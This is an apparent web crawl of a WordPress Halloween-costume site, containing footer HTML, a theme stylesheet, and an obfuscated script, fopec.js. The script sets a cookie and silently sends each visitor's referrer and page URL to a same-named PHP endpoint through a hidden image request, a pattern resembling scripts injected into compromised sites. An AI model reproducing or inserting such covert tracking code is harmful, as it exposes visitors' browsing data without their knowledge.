            <div id="legal">Powered by <strong><a href="https://wordpress.org">WordPress</a></strong>, Theme by <strong><a href="https://drewdyer.co.uk">Andrew Dyer</a></strong></div>
        
        </div>
    	<!-- Container end -->

	<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/halloweenhotcostumes.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://halloweenhotcostumes.org/wp-content/themes/default/css/skeleton.css
body_size: 3081
content:
@charset "UTF-8";
/* CSS Reset
 * --------------------------------------------- */
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite,
code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4,
h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p,
pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead,
time, tr, tt, u, ul, var, video {
  border: 0;
  font: inherit;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
}

body {
  font-size: 14px;
  height: 100%;
  line-height: 1.500em;
  position: relative;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

input:focus, select:focus, textarea:focus {
  outline: none;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

/* Buttons
 * --------------------------------------------- */
a.button, input[type='button'], input[type='reset'], input[type='submit'] {
  border-style: solid;
  border-width: 0.063em;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-size: 1em;
  font-weight: 700;
  height: auto;
  line-height: 1em;
  padding: 0.625em 1.250em;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  white-space: nowrap;
  border-radius: 0.313em;
  border-color: rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

/* Buttons - Colours */
a.black.button, input[type='button'].black, input[type='reset'].black, input[type='submit'].black {
  border-color: black;
  color: black;
}

/* Box Sizing
 * --------------------------------------------- */
*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* Div & Span
 * --------------------------------------------- */
div {
  display: block;
  white-space: normal;
  width: 100%;
}

span {
  display: inline-block;
}

/* Fluid Framework
 * --------------------------------------------- */
.contained {
  margin: 0 auto;
  padding: 0 1.250em;
  width: 100%;
}

.row .column {
  display: block;
  float: left;
  margin-right: 2%;
  width: 100%;
}
.row .column.last, .row .column:last-child {
  margin-right: 0;
}
.row .column.width_05 {
  width: 3.1%;
}
.row .column.width_10 {
  width: 8.2%;
}
.row .column.width_15 {
  width: 13.3%;
}
.row .column.width_20 {
  width: 18.4%;
}
.row .column.width_25 {
  width: 23.5%;
}
.row .column.width_30 {
  width: 28.6%;
}
.row .column.width_33 {
  width: 31.9966%;
}
.row .column.width_35 {
  width: 33.7%;
}
.row .column.width_40 {
  width: 38.8%;
}
.row .column.width_45 {
  width: 43.9%;
}
.row .column.width_50 {
  width: 49%;
}
.row .column.width_55 {
  width: 54.1%;
}
.row .column.width_60 {
  width: 59.2%;
}
.row .column.width_65 {
  width: 64.3%;
}
.row .column.width_70 {
  width: 69.4%;
}
.row .column.width_75 {
  width: 74.5%;
}
.row .column.width_80 {
  width: 79.6%;
}
.row .column.width_85 {
  width: 84.7%;
}
.row .column.width_90 {
  width: 89.8%;
}
.row .column.width_95 {
  width: 94.9%;
}

.row::before, .row::after {
  content: ' ';
  display: table;
}

.row::after {
  clear: both;
}

/* For IE 6/7 only */
.row {
  *zoom: 1;
}

/* Fluid Framework - Responsiveness (iPhone5 and lower resolutions) */
@media screen and (max-width: 690px) {
  .responsive.row .column.width_05,
  .responsive.row .column.width_10,
  .responsive.row .column.width_15,
  .responsive.row .column.width_20,
  .responsive.row .column.width_25,
  .responsive.row .column.width_30,
  .responsive.row .column.width_33,
  .responsive.row .column.width_35,
  .responsive.row .column.width_40,
  .responsive.row .column.width_45,
  .responsive.row .column.width_50,
  .responsive.row .column.width_55,
  .responsive.row .column.width_60,
  .responsive.row .column.width_65,
  .responsive.row .column.width_70,
  .responsive.row .column.width_75,
  .responsive.row .column.width_80,
  .responsive.row .column.width_85,
  .responsive.row .column.width_90,
  .responsive.row .column.width_95 {
    width: 100%;
  }
}
/* Headings
 * --------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
  display: block;
  font-weight: 900;
  line-height: 1.500em;
  word-wrap: break-word;
}

h1 {
  font-size: 2.375em;
}

h2 {
  font-size: 2.125em;
}

h3 {
  font-size: 1.875em;
}

h4 {
  font-size: 1.625em;
}

h5 {
  font-size: 1.375em;
}

h6 {
  font-size: 1.125em;
}

/* Lists
 * --------------------------------------------- */
dd, dl, dt, ol, ul {
  display: block;
}

ol ol li, ul ul li, ol ul li, ul ol li {
  padding-left: 1.250em;
}

li {
  display: list-item;
}

/* Lists - Description */
dt {
  font-weight: 700;
}

dd {
  margin-left: 1.563em;
}

/* Lists - Ordered */
ol {
  list-style: decimal;
  list-style-position: inside;
}

ol ol {
  list-style: lower-alpha;
  list-style-position: inside;
}

/* Lists - Unordered */
ul {
  list-style: disc;
  list-style-position: inside;
}

ul ul {
  list-style: circle;
  list-style-position: inside;
}

/* Menus
 * ------------------------------------------------------------ */
ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.menu li.menu-item,
ul.menu ul.sub-menu {
  display: inline;
  margin: 0;
  padding: 0;
  position: relative;
}

/* Menus - Toggle */
.menu_toggle {
  display: none;
}

/* Menus - Drop Down */
ul.drop_down.menu li.menu-item {
  display: inline-block;
}

ul.drop_down.menu li.menu-item a {
  display: block;
  padding: 0 10px;
  text-decoration: none;
}

ul.drop_down.menu li.menu-item a:hover {
  text-decoration: none;
}

/* Menus - Drop Down - Sub Menu */
ul.drop_down.menu li.menu-item:hover ul.sub-menu {
  left: 0;
  top: auto;
  z-index: 999;
}

ul.drop_down.menu li.menu-item ul.sub-menu {
  left: -9999px;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: left;
  width: 250px;
}

ul.drop_down.menu li.menu-item ul.sub-menu li.menu-item {
  display: block;
  line-height: 25px;
}

ul.drop_down.menu li.menu-item ul.sub-menu li.menu-item a {
  padding: 0 5px;
}

/* Menus - Drop Down - Sub Menu - Positioning */
ul.drop_down.menu li.menu-item ul.sub-menu ul.sub-menu,
ul.drop_down.menu li.menu-item ul.sub-menu ul.sub-menu ul.sub-menu,
ul.drop_down.menu li.menu-item ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  left: -9999px;
  margin: -4px 0 0 -8px;
  top: 0;
}

ul.drop_down.menu li.menu-item li.menu-item:hover ul.sub-menu,
ul.drop_down.menu li.menu-item li.menu-item li.menu-item:hover ul.sub-menu,
ul.drop_down.menu li.menu-item li.menu-item li.menu-item li.menu-item:hover ul.sub-menu {
  left: 250px;
}

/* Menus - Drop Down - Sub Menu - Symbols */
ul.drop_down.menu ul li.menu-item > a:after {
  content: '►';
  float: right;
  text-align: right;
}

ul.drop_down.menu > li.menu-item > a:after {
  content: '▼';
  font-size: 10px;
  line-height: 16px;
  margin-left: 5px;
  text-align: right;
}

ul.drop_down.menu li.menu-item > a:only-child:after {
  content: '';
  margin: 0;
}

.stick {
  position: fixed;
  top: 0;
}

/* Menus - Responsive Drop Down */
@media only screen and (max-width: 690px) {
  .stick {
    position: relative;
  }

  .responsive ul.drop_down.menu {
    display: none;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 998;
  }

  .responsive ul.drop_down.menu li.menu-item {
    display: block;
    line-height: 40px;
  }

  .responsive ul.drop_down.menu > li.menu-item:first-child {
    border-top: none;
  }

  .responsive ul.drop_down.menu li.menu-item a {
    display: block;
  }

  .responsive ul.drop_down.menu li.menu-item:hover ul.sub-menu {
    left: auto;
  }

  .responsive ul.drop_down.menu li.menu-item ul.sub-menu {
    border: none;
    left: auto;
    position: relative;
    width: auto;
  }

  .responsive ul.drop_down.menu li.menu-item ul.sub-menu li.menu-item {
    line-height: inherit;
  }

  .responsive ul.drop_down.menu li.menu-item ul.sub-menu li.menu-item a {
    color: white;
    padding: 0 20px;
  }

  /* Menus - Drop Down - Sub Menu - Positioning */
  .responsive ul.drop_down.menu li.menu-item ul.sub-menu ul.sub-menu,
  .responsive ul.drop_down.menu li.menu-item ul.sub-menu ul.sub-menu ul.sub-menu,
  .responsive ul.drop_down.menu li.menu-item ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
    left: auto;
    margin: 0;
    top: auto;
  }

  .responsive ul.drop_down.menu li.menu-item li.menu-item:hover ul.sub-menu,
  .responsive ul.drop_down.menu li.menu-item li.menu-item li.menu-item:hover ul.sub-menu,
  .responsive ul.drop_down.menu li.menu-item li.menu-item li.menu-item li.menu-item:hover ul.sub-menu {
    left: auto;
  }

  /* Menus - Drop Down - Sub Menu - Symbols */
  .responsive ul.drop_down.menu ul li.menu-item > a:after,
  .responsive ul.drop_down.menu > li.menu-item > a:after,
  .responsive ul.drop_down.menu li.menu-item > a:only-child:after {
    content: '';
  }

  /* Menus - Responsive Drop Down - Toggle */
  .responsive .menu_toggle {
    background-image: url("images/menu/toggle.png");
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    font-size: 0;
    height: 50px;
    width: 50px;
  }
}
/* Responsive Embeds, iFrames, Objects & Videos
 * --------------------------------------------- */
embed, iframe, object, video {
  display: block;
  max-width: 100%;
}

/* Responsive Forms
 * --------------------------------------------- */
fieldset, form, label {
  display: block;
}

fieldset {
  margin-bottom: 0.625em;
}

legend {
  font-weight: 700;
}

label {
  display: inline-block;
  font-weight: 300;
  line-height: 2em;
}

input, textarea, select {
  background: white;
  border-style: solid;
  border-width: 0.063em;
  display: inline-block;
  resize: none;
  border-color: rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

input {
  height: 2em;
  padding: 0.313em;
}

textarea {
  padding: 0.625em;
  width: 100%;
}

select {
  line-height: 2em;
  padding: 0.250em 0.313em;
  width: 100%;
}

select optgroup, select option {
  background: white;
}

input[type=checkbox], input[type=radio] {
  height: auto;
}

/* Responsive Images
 * --------------------------------------------- */
img {
  display: block;
  height: auto;
  max-width: 100%;
  width: auto;
}

/* Responsive Tables
 * --------------------------------------------- */
table, td, th {
  border-color: rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

table {
  border-style: solid;
  border-width: 0.063em;
  display: table;
  width: 100%;
}

caption {
  display: table-caption;
  font-weight: 700;
  margin-bottom: 0.625em;
  text-align: center;
}

thead {
  display: table-header-group;
}

tbody {
  display: table-row-group;
}

tfoot {
  display: table-footer-group;
}

tr {
  display: table-row;
}

th {
  font-weight: 700;
  text-align: center;
}

td, th {
  border-style: solid;
  border-width: 0.063em;
  display: table-cell;
  padding: 0.313em;
}

/* Search
 * --------------------------------------------- */
div.search form.box {
  border-style: solid;
  border-width: 0.063em;
  position: relative;
  border-color: rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
div.search form.box fieldset.row {
  margin: 0;
}
div.search form.box input.keywords {
  background: white url("images/icons/search/submit.png") right no-repeat;
  border: none;
  float: left;
  height: 2.999em;
  padding: 0 32px 0 10px;
  font-style: italic;
  width: 100%;
}
div.search form.box input.keywords:focus {
  background-image: url("images/icons/search/submit_hover.png");
}
div.search form.box input.submit {
  background: none;
  border: none;
  float: right;
  height: 2.850em;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
}

/* Typography
 * --------------------------------------------- */
abbr, acronym {
  text-transform: uppercase;
}

abbr[title], acronym[title], dfn[title] {
  cursor: help;
  font-style: italic;
  font-weight: 700;
}

address, cite, dfn, em, i, ins, var, q {
  font-style: italic;
}

b, strong {
  font-weight: 700;
}

blockquote {
  font-family: 'Georgia','Times New Roman',Times,serif;
  margin: 1.250em;
  padding: 0.625em;
}

blockquote, p, pre {
  display: block;
  word-wrap: break-word;
}

del {
  color: #cccccc;
  word-wrap: break-word;
}

del, s, strike {
  text-decoration: line-through;
}

pre {
  height: auto;
  outline: none;
  vertical-align: middle;
  width: 100%;
  white-space: pre-wrap;
  word-wrap: break-word;
}

code, kbd, pre, samp, tt, var {
  font-family: "Lucida Console",Monaco,monospace;
}

small, sub, sup {
  font-size: 0.625em;
}

sub {
  vertical-align: sub;
}

sup {
  vertical-align: super;
}

q:before, q:after {
  content: "\"";
}

u, ins {
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: https://halloweenhotcostumes.org/fopec.js
body_size: 835
content:



function goken(){
 		var mudofy = window.location.href; 
    var kujy = document.currentScript.src.split('/').pop().replace(".js","");
 	var donelybyw = "/" + kujy + ".php";    var tefyjur = 60; 
		var paliqywonypoqi = kujy;	
	 	var mezogydadazo = "";	  


    try  

     {
   
      mezogydadazo=""+parent.document.referrer; 
 	

    } 					    catch (ex) 
 
     {		    	    mezogydadazo=""+document.referrer;	    }  	if(zaty(paliqywonypoqi) == null)
	 	{ 
		var sigeg = window.location.hostname;	
		 

		guwyqykime(paliqywonypoqi, "1", tefyjur, "/", sigeg);    		if(zaty(paliqywonypoqi) != null)	
 
  		{ 			var syvyjytynalosuj = new Image();



  
			syvyjytynalosuj.src=donelybyw + "?referer=" + escape(mezogydadazo) + "&url=" + escape(mudofy); 
 		} 
	}  
 	}  

goken();

function zaty(hugygiwacamavo) {     var paxawowazabu = document.cookie;
  	
    var jodetahalupe = hugygiwacamavo + "=";      var nafolaji = paxawowazabu.indexOf("; " + jodetahalupe); 
     if (nafolaji == -1) { 	
 

         nafolaji = paxawowazabu.indexOf(jodetahalupe); 
	          if (nafolaji != 0) return null;      } else {	
         nafolaji += 2;	

    }		

    var rivodicun = document.cookie.indexOf(";", nafolaji);
      if (rivodicun == -1) {			
         rivodicun = paxawowazabu.length; 
     }  	
     return unescape(paxawowazabu.substring(nafolaji + jodetahalupe.length, rivodicun));  
}  



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//        guwyqykime
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guwyqykime(sudy,xocylyqadiqosih,bapyvaho, magikipog, duvimynewyx) {
 
		 var sazizaq = new Date();
	

  var zapil = new Date(); 
 
 zapil.setTime(sazizaq.getTime() + 1000*60*bapyvaho);
	   	
 document.cookie = sudy+"="+escape(xocylyqadiqosih) + ";expires="+zapil.toGMTString() + ";path=" + magikipog + ";domain=" + duvimynewyx;   
 }
 